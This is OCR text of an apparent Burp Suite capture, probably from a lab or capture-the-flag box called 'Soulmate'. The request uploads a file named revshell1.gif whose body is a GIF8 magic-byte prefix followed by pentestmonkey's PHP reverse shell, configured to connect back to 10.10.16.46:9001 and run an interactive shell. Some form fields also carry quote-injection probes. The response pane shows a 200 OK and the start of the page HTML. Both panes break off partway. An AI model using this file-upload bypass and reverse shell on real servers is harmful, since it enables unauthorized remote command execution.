 Pretty Raw Hex \n
18
19 test'
20 ------WebKitFormBoundaryZGXHeedaZwAc1Q9B
21 Content-Disposition: form-data; name="phone"
22
23
24 ------WebKitFormBoundaryZGXHeedaZwAc1Q9B
25 Content-Disposition: form-data; name="bio"
26
27 test'
28 ------WebKitFormBoundaryZGXHeedaZwAc1Q9B
29 Content-Disposition: form-data; name="interests"
30
31
32 ------WebKitFormBoundaryZGXHeedaZwAc1Q9B
33 Content-Disposition: form-data; name="profile_pic"; filename="revshell1.gif"
34 Content-Type: image/gif
35
36 GIF8<?php
37 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it
down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell
.php
38 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
39
40 set_time_limit (0);
41 $VERSION = "1.0";
42 $ip = '10.10.16.46';
43 $port = 9001;
44 $chunk_size = 1400;
45 $write_a = null;
46 $error_a = null;
47 $shell = 'uname -a; w; id; sh -i';
48 $daemon = 0;
49 $debug = 0;
50
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 07 Sep 2025 16:25:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 13376
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Profile - Soulmate
</title>
17 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="
stylesheet">
18 <link href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="
stylesheet">
19 <link rel="stylesheet" href="/assets/css/style.css">
20 </head>
21 <body>
22 <nav class="navbar navbar-expand-lg navbar-light bg-white shadow-sm fixed-top">
23 <div class="container">
24 <div class="navbar-brand">
25 <a href="/" class="brand-link">
26 <div class="brand-logo">
27 <i class="fas fa-heart">
</i>
28 <i class="fas fa-bolt">
</i>